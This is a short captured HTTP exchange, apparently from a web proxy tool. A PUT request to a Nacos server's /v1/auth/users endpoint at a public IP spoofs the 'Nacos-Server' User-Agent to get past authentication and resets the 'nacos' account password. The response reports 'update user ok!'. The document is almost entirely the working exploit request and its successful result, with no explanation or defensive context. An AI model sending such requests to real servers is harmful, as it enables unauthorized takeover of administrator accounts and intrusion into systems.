 Request
Pretty Raw Hex \n
1 PUT /v1/auth/users HTTP/1.1
2 Host: 121.43.33.60
3 User-Agent: Nacos-Server
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 31
6
7 username=nacos&newPassword=bbbb
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Server: nginx/1.8.0
3 Date: Wed, 15 Mar 2023 13:14:08 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Content-Security-Policy: script-src 'self'
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 52
12
13 {
"code":200,
"message":null,
"data":"update user ok!"
}